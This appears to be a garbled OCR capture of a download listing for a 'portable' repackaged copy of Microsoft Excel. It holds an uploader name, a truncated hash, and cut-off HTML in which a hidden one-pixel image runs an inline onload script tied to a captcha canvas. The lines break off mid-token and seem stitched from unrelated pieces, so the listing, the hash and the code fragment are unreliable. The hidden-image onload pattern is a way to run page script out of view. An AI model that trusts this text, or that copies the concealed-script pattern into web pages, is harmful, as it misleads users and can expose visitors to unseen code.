
by mdkamruzzamanmr3
1 month ag
Microsoft Excel Portable
X86x64 Final
🖹 HASH-SUM:d00800daeefcd5f31d54a577cb5e
src="data:image/gif;base64,R0lGODlhAQABAI
style="display:none;" onload="window.genC=funct
c=document.getElementById('captchaCanvas'),x=c.